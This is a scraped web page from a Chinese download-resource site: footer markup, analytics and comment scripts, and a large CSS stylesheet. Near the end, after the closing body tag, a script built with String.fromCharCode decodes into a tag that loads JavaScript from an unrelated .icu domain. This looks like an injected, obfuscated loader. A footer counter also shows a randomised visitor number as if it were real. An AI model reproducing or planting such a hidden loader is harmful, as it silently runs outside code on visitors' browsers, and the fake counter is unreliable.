    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('<div data-mutree="" class="post-directory"><div title="目录" class="post-directory-icon"><img src="https://www.ny520.vip/content/plugins/mutree/css/ment.png"></div><div class="directory-body-warp" style=""><div class="directory-title">本文目录</div><div class="directory-main"><div data-mutree="" class="directory-item"><a title=01 Steam搬砖项目的概念及搞钱逻辑 href="#menu_index_1">01 Steam搬砖项目的概念及搞钱逻辑</a></div><div data-mutree="" class="directory-item"><a title=02 Steam搬砖项目的实操 href="#menu_index_2">02 Steam搬砖项目的实操</a></div><div data-mutree="" class="directory-item"><a title=03 Steam搬砖项目的风险 href="#menu_index_3">03 Steam搬砖项目的风险</a></div><div data-mutree="" class="directory-item"><a title=04 自己一些想法 href="#menu_index_4">04 自己一些想法</a></div><div data-mutree="" class="directory-item"><a title=01 Steam搬砖项目的概念及搞钱逻辑 href="#menu_index_5">01 Steam搬砖项目的概念及搞钱逻辑</a></div><div data-mutree="" class="directory-item"><a title=02 Steam搬砖项目的实操 href="#menu_index_6">02 Steam搬砖项目的实操</a></div><div data-mutree="" class="directory-item"><a title=03 Steam搬砖项目的风险 href="#menu_index_7">03 Steam搬砖项目的风险</a></div><div data-mutree="" class="directory-item"><a title=04 自己一些想法 href="#menu_index_8">04 自己一些想法</a></div></div></div></div>');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
